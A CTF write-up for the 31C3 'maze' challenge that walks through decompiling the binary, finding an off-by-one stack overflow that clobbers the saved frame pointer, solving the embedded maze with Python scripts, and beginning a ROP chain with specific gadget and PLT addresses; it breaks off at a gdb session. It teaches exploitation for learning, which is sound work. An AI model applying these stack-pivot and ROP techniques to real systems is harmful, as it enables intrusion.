This is my write-up for the maze challenge in the 31C3 CTF, that I played with the Hacking For Soju team. We “only” got 10th place (out of the 286 teams that scored any points at all), but considering that only me, capsl and avlidienbrunn had time to spend any time on it (and I was able to score 170 out of our 340 points, which would have given me the #33 spot if I had played alone), it wasn’t too shabby! 🙂 If I hadn’t been so sleepy/off during large parts of the CTF, I would probably have been able to score a bit more. Greets to capsl for brainstorming about the potential ROP-scenarios btw!
To make this write-up more useful for people that want to learn, I have tried to make it quite detailed.
The information for the challenge was:
|
|
Where do you want to go (today)?
nc 188.40.18.71 1234
maze_6a865c7769f331be0666c5c7dccbba9b.tar.gz
|
The provided tar.gz file contained the binary for the challenge: maze
To run it as a server process on your own system, you can use the following command:
|
|
socat tcp–listen:1234,reuseaddr,fork exec:./maze
|
When connecting to the target, the following message is displayed:
|
|
You wake up and have a big headache.
You are in a dead end, you can only go east. Where do you want to go (today)?
|
Since the name of the challenge is “maze”, and we are presented with a message that states that we can only go east, the valid inputs are presumably east, west, north and south, and we are supposed to navigate through a maze in order to eventually reach some sort of goal. In order to understand exactly what is going on, and to see if there are any vulnerabilities that we can exploit along the way, our next step is to load the binary in IDA Pro and analyze the code. But first, let’s see what kind of protections are enabled for the binary in question, using checksec.sh.
|
|
je@tiny:~/31c3/pwn/maze/je$ checksec.sh —file maze
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
Partial RELRO No canary found NX enabled No PIE No RPATH No RUNPATH maze
|
I would suggest that you make a habit of checking which exploit mitigations have been enabled for your target before you start auditing it. For real-world targets, this will give you an idea of the preconditions you will probably have to meet in order to achieve reliable exploitation of the target (i.e. if information leaks are necessary, and so on). For CTF challenges, it can even provide hints on what kind of vulnerabilities to look for.
In this case, NX is enabled, so we will probably have to use a ROP based payload. PIE (Position-Independent Executable) is not enabled, so we will be able to use ROP gadgets from the executable itself even if ASLR is enabled on the target system. However, the binary is rather small, so there is probably only a limited number of suitable ROP gadgets available. Stack canaries are not enabled, which is a strong indication that the vulnerability to look out for in this case is probably a stack-based buffer overflow.
Do not rely completely on the information you determine this way though. In some cases (i.e, a poorly organized CTF), the binary running on the actual target is slightly different than the one provided, or some protections have been explicitly disabled/enabled on the target system.
Also note that the binary is a 64-bit Linux executable. Analyzing 64-bit (x86_64, to be specific) code has recently become a lot less time consuming, due to the release of Hex-Rays x64. Hex-Rays is an excellent decompiler plugin for IDA Pro, that lets you interactively work with the decompiled code in order to make sense of it. Note that there are still corner-cases that Hex-Rays is not able to handle, especially when dealing with obfuscated code and code that has been explicitly designed in order to make static analysis difficult. If you find something strange in the decompiled code, always perform manual analysis of the assembly code in question.
After the initial pass through the Hex-Rays decompiler, the code shown below is produced (note that irrelevant code, i.e the automatically inserted stub that is calling __libc_start_main() and the code handling initialization and cleanup, has been manually removed from the source code listing). While reading it, try to see if you can spot the vulnerability:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
|
//————————————————————————-
// Function declarations
__int64 __fastcall main(__int64 a1, char **a2, char **a3);
int __fastcall sub_400CE0(unsigned int a1);
int __fastcall sub_400DD0(unsigned int a1);
//————————————————————————-
// Data declarations
_UNKNOWN unk_4013E0; // weak
_UNKNOWN unk_40575C; // weak
char *off_6060C0 = “You are trapped.”; // weak
char *s1 = “west”; // idb
char *off_606148 = “north”; // idb
char *off_606150 = “east”; // idb
char *off_606158 = “south”; // idb
__int16 word_606171; // weak
//—– (00000000004008E0) —————————————————-
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
__int16 v3; // di@2
_WORD *v4; // rsi@2
unsigned int v5; // er14@2
int v6; // ecx@2
_UNKNOWN *v7; // rax@3
char *v8; // rdx@7
int v9; // er12@7
int v10; // er13@7
int v11; // er15@7
int v12; // er14@7
char *v13; // rbx@8
char *v14; // rbx@10
signed int v16; // eax@21
signed int v17; // er12@23
unsigned int v18; // [sp+Ch] [bp-64h]@1
__int16 v19[8]; // [sp+10h] [bp-60h]@2
char *s; // [sp+20h] [bp-50h]@8
size_t n; // [sp+30h] [bp-40h]@19
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
word_606171 = 257;
puts(“You wake up and have a big headache.”);
v18 = 0;
LABEL_2:
v3 = word_606171;
v4 = v19;
v5 = 0;
v6 = 0;
LABEL_3:
while ( 2 )
{
*v4 = v3;
*((_BYTE *)v4 + (v6 & 1)) += (v6 & 2) – 1;
++v4;
v7 = &unk_4013E0;
do
{
if ( *(v4 – 1) == *(_WORD *)v7 )
{
if ( ++v6 != 4 )
goto LABEL_3;
goto LABEL_7;
}
v7 = (_UNKNOWN *)((char *)v7 + 2);
}
while ( v7 != &unk_40575C );
v16 = 1 << v6++;
v5 |= v16;
if ( v6 != 4 )
continue;
break;
}
LABEL_7:
v8 = (&off_6060C0)[8 * v5];
v9 = v5 & 1;
v10 = v5 & 2;
v11 = v5 & 4;
v12 = v5 & 8;
__printf_chk(1LL, “%s Where do you want to go (today)? “);
while ( 1 )
{
s = 0LL;
n = 0LL;
if ( getline(&s, &n, stdin) <= 0 )
return 0LL;
v13 = s;
if ( !s || !*s )
return 0LL;
v13[strlen(s) – 1] = 0;
v14 = s;
if ( !strcasecmp(s1, s) && v9 )
{
v17 = 0;
LABEL_24:
__printf_chk(1LL, “You go %s.\n”);
free(s);
++v18;
word_606171 = v19[(unsigned __int64)(unsigned int)v17];
if ( 23986 != word_606171 )
goto LABEL_2;
sub_400DD0(v18);
return 0LL;
}
if ( !strcasecmp(off_606148, v14) && v10 )
{
v17 = 1;
goto LABEL_24;
}
if ( !strcasecmp(off_606150, v14) && v11 )
{
v17 = 2;
goto LABEL_24;
}
if ( !strcasecmp(off_606158, v14) && v12 )
{
v17 = 3;
goto LABEL_24;
}
__printf_chk(1LL, “You can not go %s. Where do you want to go (today)? “);
free(s);
}
}
//—– (0000000000400CE0) —————————————————-
int __fastcall sub_400CE0(unsigned int a1)
{
ssize_t v1; // rax@1
ssize_t v2; // rbx@1
FILE *v3; // r13@2
char ptr; // [sp+0h] [bp-420h]@1
_BYTE v6[7]; // [sp+1h] [bp-41Fh]@1
char v7; // [sp+3F8h] [bp-28h]@1
__printf_chk(1LL, “If you want, you can also add your name: “);
memset(&ptr, 0, 0x3F8uLL);
ptr = 10;
v7 = 0;
v1 = read(0, v6, 0x420uLL);
v2 = v1;
if ( v1 > 0 )
{
v1 = (ssize_t)fopen(“highscore.txt”, “a”);
v3 = (FILE *)v1;
if ( v1 )
{
fwrite(&ptr, 1uLL, v2 + 1, (FILE *)v1);
LODWORD(v1) = __sprintf_chk(&ptr, 1LL, 1017LL, ” (%d)”, a1);
if ( (signed int)v1 > 0 )
{
fwrite(&ptr, 1uLL, (signed int)v1, v3);
LODWORD(v1) = fclose(v3);
}
}
}
return v1;
}
//—– (0000000000400DD0) —————————————————-
int __fastcall sub_400DD0(unsigned int a1)
{
FILE *v1; // r12@1
__int64 v2; // rbx@2
int i; // er13@2
int v4; // er14@8
void *v6; // rsp@13
char ptr; // [sp+0h] [bp-40h]@3
char v8; // [sp+Fh] [bp-31h]@13
puts(“You can see the sun!\nFinally, you are free!”);
v1 = fopen(“highscore.txt”, “r”);
if ( v1 )
{
v2 = –1LL;
for ( i = 0; ; ++i )
{
v4 = i + 1;
if ( fseek(v1, v2, 2) )
break;
if ( fread(&ptr, 1uLL, 1uLL, v1) != 1 )
break;
if ( !ptr )
break;
if ( ptr == 10 )
break;
—v2;
if ( ptr == 13 )
break;
}
if ( !fseek(v1, –i, 2) )
{
v6 = alloca(v4 + 15LL);
memset((void *)((unsigned __int64)&v8 & 0xFFFFFFFFFFFFFFF0LL), 0, v4);
if ( fread((void *)((unsigned __int64)&v8 & 0xFFFFFFFFFFFFFFF0LL), 1uLL, i, v1) )
{
__printf_chk(1LL, “On the wall behind you, you see a long list of names, the last one is: %s\n”);
fclose(v1);
return sub_400CE0(a1);
}
}
fclose(v1);
}
puts(“On the wall behind you, you see a list of something, probably names.”);
return sub_400CE0(a1);
}
|
As you can see, this is a really small and simple program, and the Hex-Rays output is pretty readable as-is. When working with the code in IDA, I can clean things up further though. Renaming functions and variables, changing types and function definitions, adding comments, and manually fixing mistakes that has been made by IDA:s automatic code analysis, can make the code a lot easier to understand, and make it easier to spot vulnerabilities in the code.
After working with the code manually in IDA for a while, we end up with the following code. If you have not found the vulnerability yet, look for it once again while reading through the updated code listing:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
|
typedef struct
{
unsigned char x;
unsigned char y;
} position;
//————————————————————————-
// Function declarations
void __fastcall append_highscore(unsigned int num_moves);
void __fastcall reached_goal(unsigned int num_moves);
//————————————————————————-
// Data declarations
position winning_position = { 178u, 93u };
position maze_map[8638] = {
... // large array removed to make this more convenient to read
};
const char *info_text[16] =
{
“You are trapped.”,
“You are in a dead end, you can only go west.”,
“You are in a dead end, you can only go north.”,
“You can feel a wall in the east and south.”,
“You are in a dead end, you can only go east.”,
“North and south are blocked.”,
“You can go north, oh east is also free.”,
“In the south, something is in your way.”,
“You are in a dead end, you can only go south.”,
“From somewhere comes light, you can see a wall in north and east directions.”,
“In the south is no wall, you can also go north.”,
“In the east is a wall.”,
“South and East are not blocked.”,
“Better not go north.”,
“West is blocked.”,
“You can feel no wall around you.”
};
const char *west_str_ptr = “west”;
const char *north_str_ptr = “north”;
const char *east_str_ptr = “east”;
const char *south_str_ptr = “south”;
position current_position;
//—– (00000000004008E0) —————————————————-
__int64 __fastcall main(__int64 argc, char **argv, char **envp)
{
position _current_position; // di@2
position *adjacent_position; // rsi@2
unsigned int valid_moves; // er14@2
__int64 valid_moves_bitmap; // rcx@2
position *map_iterator; // rax@3
const char *info_text_ptr; // rdx@7
int can_go_west; // er12@7
int can_go_north; // er13@7
int can_go_east; // er15@7
int can_go_south; // er14@7
char *_s; // rbx@8
char *user_input; // rbx@10
signed int move_currently_checked; // eax@21
signed int direction; // er12@23
unsigned int num_moves; // [sp+Ch] [bp-64h]@1
position valid_move_map[8]; // [sp+10h] [bp-60h]@2
char *s; // [sp+20h] [bp-50h]@8
size_t n; // [sp+30h] [bp-40h]@19
setbuf(stdin, 0LL);
setbuf(stdout, 0LL);
current_position.y = 1;
current_position.x = 1;
puts(“You wake up and have a big headache.”);
num_moves = 0;
main_loop:
_current_position = current_position;
adjacent_position = valid_move_map;
valid_moves = 0;
LODWORD(valid_moves_bitmap) = 0;
check_valid_moves_loop:
while ( 2 )
{
*adjacent_position = _current_position;
*(&adjacent_position->x + (valid_moves_bitmap & 1)) += (valid_moves_bitmap & 2) – 1;
++adjacent_position;
map_iterator = maze_map;
do
{
if ( adjacent_position[–1] == *map_iterator )
{
valid_moves_bitmap = (unsigned int)(valid_moves_bitmap + 1);
if ( (_DWORD)valid_moves_bitmap != 4 )
goto check_valid_moves_loop;
goto check_valid_moves_loop_finished;
}
++map_iterator;
}
while ( map_iterator != &maze_map[sizeof(maze_map)/sizeof(maze_map[0])] );
move_currently_checked = 1 << valid_moves_bitmap;
valid_moves_bitmap = (unsigned int)(valid_moves_bitmap + 1);
valid_moves |= move_currently_checked;
if ( (_DWORD)valid_moves_bitmap != 4 )
continue;
break;
}
check_valid_moves_loop_finished:
info_text_ptr = info_text[(unsigned __int64)valid_moves];
can_go_west = valid_moves & 1;
can_go_north = valid_moves & 2;
can_go_east = valid_moves & 4;
can_go_south = valid_moves & 8;
__printf_chk(1LL, “%s Where do you want to go (today)? “, info_text_ptr, valid_moves_bitmap);
while ( 1 )
{
s = 0LL;
n = 0LL;
if ( getline(&s, &n, stdin) <= 0 )
return 0LL;
_s = s;
if ( !s || !*s )
return 0LL;
_s[strlen(s) – 1] = 0;
user_input = s;
if ( !strcasecmp(west_str_ptr, s) && can_go_west )
{
direction = 0;
make_move:
__printf_chk(1LL, “You go %s.\n”, user_input);
free(s);
++num_moves;
current_position = valid_move_map[direction];
if ( winning_position != current_position )
goto main_loop;
reached_goal(num_moves);
return 0LL;
}
if ( !strcasecmp(north_str_ptr, user_input) && can_go_north )
{
direction = 1;
goto make_move;
}
if ( !strcasecmp(east_str_ptr, user_input) && can_go_east )
{
direction = 2;
goto make_move;
}
if ( !strcasecmp(south_str_ptr, user_input) && can_go_south )
{
direction = 3;
goto make_move;
}
__printf_chk(1LL, “You can not go %s. Where do you want to go (today)? “, user_input);
free(s);
}
}
//—– (0000000000400CE0) —————————————————-
void __fastcall append_highscore(unsigned int num_moves)
{
ssize_t nread; // rbx@1
FILE *_rax; // rax@2
FILE *fp; // r13@2
int n; // eax@3
char buf[1056]; // [sp+0h] [bp-420h]@1
__printf_chk(1LL, “If you want, you can also add your name: “);
memset(buf, 0, 1016uLL);
buf[0] = ‘\n’;
buf[1016] = 0;
nread = read(0, &buf[1], 1056uLL);
if ( nread > 0 )
{
_rax = fopen(“highscore.txt”, “a”);
fp = _rax;
if ( _rax )
{
fwrite(buf, 1uLL, nread + 1, _rax);
n = __sprintf_chk(buf, 1LL, 1017LL, ” (%d)”, num_moves);
if ( n > 0 )
{
fwrite(buf, 1uLL, n, fp);
fclose(fp);
}
}
}
}
//—– (0000000000400DD0) —————————————————-
void __fastcall reached_goal(unsigned int num_moves)
{
FILE *fp; // r12@1
__int64 offset; // rbx@2
int i; // er13@2
int len; // er14@8
void *ptr; // rsp@13
char chr; // [sp+0h] [bp-40h]@3
unsigned __int8 last_name; // [sp+Fh] [bp-31h]@13
puts(“You can see the sun!\nFinally, you are free!”);
fp = fopen(“highscore.txt”, “r”);
if ( fp )
{
offset = –1LL;
for ( i = 0; ; ++i )
{
len = i + 1;
if ( fseek(fp, offset, 2) )
break;
if ( fread(&chr, 1uLL, 1uLL, fp) != 1 )
break;
if ( !chr )
break;
if ( chr == ‘\n’ )
break;
—offset;
if ( chr == ‘\r’ )
break;
}
if ( !fseek(fp, –i, 2) )
{
// allocating a temporary buffer on the stack
ptr = alloca(len + 15LL);
// hexrays is not able to show this correctly 😛
// it uses the buffer that is allocated on the stack,
// and aligns it to a 16-byte boundary.
memset((void *)((unsigned __int64)&last_name & 0xFFFFFFFFFFFFFFF0LL), 0, len);
if ( fread((void *)((unsigned __int64)&last_name & 0xFFFFFFFFFFFFFFF0LL), 1uLL, i, fp) )
{
__printf_chk(
1LL,
“On the wall behind you, you see a long list of names, the last one is: %s\n”,
(unsigned __int64)&last_name & 0xFFFFFFFFFFFFFFF0LL);
fclose(fp);
goto do_append;
}
}
fclose(fp);
}
puts(“On the wall behind you, you see a list of something, probably names.”);
do_append:
append_highscore(num_moves);
}
|
If you did not find the vulnerability this time either, you need to practice more. 😉 In the original code, it was easy to overlook (although still quite visible, when taking the stack/frame pointer offsets in the automatically produced comments into account). In the revised code, the vulnerability is rather obvious though. Note how the decompiled code in the append_highscore() function (originally, sub_400CE0) has changed:
Before:
|
|
char ptr; // [sp+0h] [bp-420h]@1
_BYTE v6[7]; // [sp+1h] [bp-41Fh]@1
char v7; // [sp+3F8h] [bp-28h]@1
__printf_chk(1LL, “If you want, you can also add your name: “);
memset(&ptr, 0, 0x3F8uLL);
ptr = 10;
v7 = 0;
v1 = read(0, v6, 0x420uLL);
|
After:
|
|
char buf[1056]; // [sp+0h] [bp-420h]@1
__printf_chk(1LL, “If you want, you can also add your name: “);
memset(buf, 0, 1016uLL);
buf[0] = ‘\n’;
buf[1016] = 0;
nread = read(0, &buf[1], 1056uLL);
|
As you can see, 1056 bytes is read into a 1056 byte buffer, but, it begins reading at offset 1. This means that we are able to overflow the buffer with one byte. While this is obviously a rather contrived example, off-by-one vulnerabilities are often found in the wild as well. Typical cases include people doing things like buf[sizeof(buf)] = X, or allocating room for strings without taking the terminating NUL-byte into account.
So, what can we accomplish with a 1-byte-overflow? Well, that obviously depends on what is stored right after the buffer in question, and if our target is running on a little-endian or a big-endian architecture. For little-endian architectures, including x86 and x86_64, the least significant byte (LSB) of a value, including pointers, is stored first. So, if we are overwriting the LSB of an address that is originally 0xbadc0ded, it is the ‘ed’ at the end of the address that will be overwritten, and not the ‘ba’ in the beginning of it. To make this clearer, here is an illustration of how the 32-bit value 0xbadc0ded is stored in memory (each hex-character represents 4 bits, so one byte is represented by two hex characters):

Overwriting the LSB of an address will thus shift it slightly, with up to 255 bytes depending on what the original value was. If the original value is 0x123456, overwriting the LSB with 00 will change it to 0x123400, effectively subtracting 0x56 from the original value. So, what is stored right after our buffer in this case? Well, the automatically produced comment for our buf-variable will reveal that right away. “[bp-420h]” means that the buffer is located at rbp (the current base/frame pointer value) minus 0x420 (and 0x420 = 1056). Note that rbp points to the location of the saved rbp value, that will be restored when returning from the function. Our 1-byte-overflow will overwrite the least-significant-byte of the saved rbp value, which means that we will be able to control (part of) rbp after append_highscore() has returned back into reached_goal().
Regarding frame pointers, note that they are actually forming a linked list. The current frame pointer value (rbp) points to the saved frame pointer value in the current function’s stack frame, and the saved frame pointer value points to the saved frame pointer of the calling function’s stack frame, and so on. Below you can see how the stack frames for each function in maze are linked together, at the time when append_highscore() is executed. Since the stack grows down, towards lower addresses, the ‘buf’ buffer in append_highscore()’s stack frame is stored at a lower address than all the saved frame pointer values.


This description is a bit simplified though, since each function, including append_highscore(), saves a few other registers as well. While this is not apparent when looking in Hex-Rays, when looking at the actual assembly code in IDA we can see that the stack space that is being reserved for the buffer on the stack is actually 0x408 = 1032 bytes, and since this probably includes some extra padding added by gcc, the original size of the buffer in the source code was probably less than this. Most likely it was declared to be 1016 bytes, and the buf[1016] = ‘\0’ was actually buf[sizeof(buf)] = ‘\0’ in the original source code, and since the contents of the rbx register is pushed to the stack right before the stack space for buf is reserved, this actually means that the LSB of the saved rbx register is being overwritten with a NUL-byte regardless of if we are exploiting the overflow with read() or not.
When returning from append_highscore(), back into reached_goal(), the saved contents of the rbx, r12 and r13 registers are restored from the stack, as well as the saved frame pointer (rbp). In this case, reached_goal() is not using any of those registers before returning into main(), but if it did, that could have potentially resulted in other exploitable scenarios as well. Even though it did not matter in this particular case, always aim to have a complete understanding of everything that is going on, since there will be times when paying attention to those small details are crucial to success.

If reached_goal() would have referenced any local stack variables after append_highscore() returned, and if the assembly code produced to reference those variables used the base/frame pointer, that could have resulted in potentially exploitable side-effects for us as well. In cases such as this, when the function that was calling the vulnerable function is returning to a function one step further up the call-chain, an even more convenient opportunity arises though. For code that is compiled to use frame pointers, the function epilogue usually ends with “leave; ret”, or equivalently, “mov rsp, rbp; pop rbp; ret”. As you can see, this sets rsp = rbp (i.e, if we controlled the contents of rbp, we now control the stack pointer), pops the new rbp value, and finally returns (i.e. pops the return address, using the stack pointer that is now under our control). Looking at the code, we can see that it uses a variation of this, that sets rsp = rbp-0x28, restores 5 registers (5*8=40=0x28) and then pops rbp and returns.
So, by exploiting the 1-byte-overflow of a stack buffer in append_highscore(), we will actually be able to control the stack pointer when returning from the reached_goal() function. In other words, we have control over where the return address is about to be retrieved. Pointing rsp into a buffer that we control the contents of will thus allow us to control the return address. Ideally, we want to point rsp into a buffer containing a full ROP chain to exploit the program in question. If we would have known the address of the system() function, and if the RDI register (that is used for storing the first function argument, in the standard x86_64 ABI) had contained the address of a buffer that we control the contents of, the full ROP chain in question would have only consisted of a return into system(). 🙂 Always keep in mind all the parameters that are under your control (i.e register values, buffer contents, and so on), and information you currently have (base addresses of libraries, the executable, stack/heap addresses, and so on), and what information you can potentially deduce. Sometimes there are case-specific shortcuts you can take in order to achieve reliable exploitation of a particular target.
As I mentioned earlier, overwriting the least-significant-byte of the saved rbp value will allow us to shift it to an address slightly further up or down the stack, with up to a maximum of 255 bytes (up to 248 bytes in this case, since the saved rbp value will obviously be aligned to an 8-byte-boundary). Shifting it to a higher address will not do us any good, since we do not control the contents of any stack buffers allocated there. Shifting it to a lower address can potentially point it into the ‘buf’ buffer though, depending on what the LSB of the original saved rbp value is. By overflowing with a NUL-byte, we ensure that we are effectively subtracting as much as possible from the saved rbp value, and maximize our chances of pointing rbp into our buffer.
Due to ASLR, the LSB of the saved rbp value will vary (and sometimes, the LSB will even be 0 to begin with), so it is possible that we need to make a few attempts in order to exploit this. When ASLR is enabled, the base address (and once again, keep in mind that the stack grows down towards lower addresses) of the stack will be randomized, and unlike the randomization of base addresses for dynamically loaded libraries, and PIE-binaries, the offset within the memory page will be randomized as well. For libraries/PIE-binaries, the 12 least significant bits will always remain the same, and can be used to narrow down the potential binary versions that are running on a system that you are exploiting in cases where you have found an information leak.
We now know where the vulnerability is, and have a rough idea of how to exploit it (i.e, overflow the LSB of the saved rbp with a NUL-byte, hoping that it is enough to point it into our buffer, where we will store a ROP chain). This was the easy part. 😉 To actually trigger the vulnerability, it turns out that we have to solve the maze. Since the maze is fairly large (179×95), we obviously don’t want to go through the process of solving the maze manually on each exploitation attempt (as I mentioned, the exploit will not work every time due to ASLR). Since the maze is static and hardcoded into the binary, we can just solve it manually and send the solution after connecting though.
Initially, I decided to make a small python script in order to visualize the maze. By analyzing the, slightly hairy, algorithm of the check_valid_moves_loop, we can deduce that maze_map[] is actually an array containing the x- and y-coordinates of all the occupied squares (the walls) in the maze. Even if we would not have been able to deduce this by looking at the code alone, it could have been deduced by analyzing the data in the array in question. Especially when visualizing it. 🙂
I made this script to extract the maze data from the binary, and create a PNG file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
|
#!/usr/bin/env python
import Image
import sys
maze_path = “./maze”
maze_offs = 0x13e0
maze_size = 17276
def err(s): sys.stderr.write(“[-] %s\n” % s)
def die(s): err(s), sys.exit(1)
try:
with open(maze_path) as f:
f.seek(maze_offs)
buf = f.read(maze_size)
except:
die(“Could not extract maze data from binary”)
arr = []
max_x = 0
max_y = 0
for a,b in zip(*[iter(buf)]*2):
x, y = ord(a), ord(b)
if x > max_x: max_x = x
if y > max_y: max_y = y
arr.append((x,y))
w = max_x+1
h = max_y+1
im = Image.new(‘RGB’, (w, h), (255,255,255))
for pos in arr:
im.putpixel(pos, (0, 0, 0))
im.resize((w*4, h*4)).save(‘maze.png’)
sys.exit(0)
|
This is the resulting PNG file:

I then wrote a simple recursive algorithm in order to solve the maze:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
|
NONE = 0 # Not visited yet
WALL = 1 # This position contains a wall
GOAL = 2 # This is the position we are searching for
DONE = 3 # Used to mark positions that have already been visited
# Simple recursive algorithm to solve the maze. Does not find an optimal
# path, but good enough. Does not include sub-paths leading to dead ends,
# that are backtracked during the search.
def find_path(x, y):
# Yeah… Ugly, but gets the job done. 😛
global path, maze, max_x, max_y
if maze[x][y] == GOAL:
# The path is created in reverse, while backtracking
path = [(x,y)]
return True
elif maze[x][y] == WALL or maze[x][y] == DONE:
return False
maze[x][y] = DONE
if ((x < max_x and find_path(x+1, y))
or (y > 0 and find_path(x, y–1))
or (x > 0 and find_path(x–1, y))
or (y < max_y and find_path(x, y+1))):
# Inserting instead of appending, since we are backtracking
path.insert(0, (x,y))
return True
return False
——————————————————————————————————————
– copy the code from maze–plot.py here, in order to set max_x, max_y and arr
——————————————————————————————————————
# Create two-dimensional array for the maze data
maze = [[NONE for y in range(max_y+1)] for x in range(max_x+1)]
# Populate it with the occupied squares
for pos in arr: maze[pos[0]][pos[1]] = 1
# Mark the “winning” position
maze[goal_x][goal_y] = GOAL
path = None
find_path(1, 1)
——————————————————————————————————————
– path now contains the 518 steps required to solve the maze (non–optimal)
——————————————————————————————————————
|
By connecting and sending the full solution to the maze we reach the vulnerable part of the code, i.e. the code that reads a name to add to the highscore list, in a fraction of a second. So, even if we need to make a few attempts in order to exploit it, due to ASLR, it will not make any real difference for us. Time to pwn. 😉
Since the binary is so small, we don’t have a lot of suitable ROP gadgets to play with. We need to find ways to use the ones we have as effectively as possible. My first attempt was to see if I could return into reached_goal(), right before the call to fopen(). We don’t actually need to get code execution on the target to solve this challenge, to get the flag we only need to be able to read a file (and based on the other levels, it seemed like a reasonable guess that the flag was stored in either /home/user/flag or /home/user/flag.txt). The code in reached_goal() reads the current highscore file, and prints the last of the names in question.
There is a problem with this approach though. We need to populate RDI with a pointer to a string with the filename we want to read, and at this point, we do not know the address of any buffer under our control. This problem is possible to solve by returning into read() though, in order to populate a buffer at an address of our choosing. A suitable address for this purpose must obviously be a valid and writable one, and since the target is a non-PIE-binary, the data segment for the executable itself resides at a fixed and known address. We can simply use 0x6060A0, which is the address of the .data section.
Note that read() is a libc-function, and since we do not know the address where libc is mapped, we can not return directly into read(). If we had known the libc base address, we could have just returned directly into system() at this point, after populating RDI with the address of the “/bin/sh” string within libc itself. We solve this by returning into the PLT-entry for read(), since read() is one of the functions that are imported by the non-PIE target binary. The PLT-entry for read(), which acts as a trampoline into read() in libc, is stored at 0x400850.
Since read() takes three arguments, that are passed in RDI, RSI and RDX respectively, we need to make a ROP chain that populates those registers before returning into read(). Ideally, our target binary would have contained instruction sequences such as “pop rdi; ret”, “pop rsi; ret” and “pop rdx; ret”, or even “pop rdi; pop rsi; pop rdx; ret”, but those instruction sequences are not commonly found in practice. Since x86 and x86_64 use variable-length instructions, that do not have to be aligned to any n-byte-boundary, it is possible to return into the middle of existing instructions though. By looking at partial instructions as well, we can find “pop rdi; ret” at 0x400f63 (the “pop rdi” instruction, opcode 0x5F, is actually the second byte of “pop r15” instruction) and “pop rsi; pop r15; ret” at 0x400f61 (the “pop rsi”, opcode 0x5E, is the second byte of a “pop r14” instruction), as you can see below:

It doesn’t matter that there is a “pop r15” instruction between the “pop rsi” and the “ret” instruction, as long as we are able to populate the registers we care about, without any side effects that cause the program to crash (invalid memory accesses, etc), it suits our purposes just fine.
Looking for ROP gadgets manually can be time-consuming though, especially for small binaries where there are few naturally occuring instruction sequences that are useful. Alternatives include using PEDA, Python Exploit Development Assistance for GDB, as can be seen below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
je@tiny:~/31c3/pwn/maze/je$ gdb –q maze
Reading symbols from maze...(no debugging symbols found)...done.
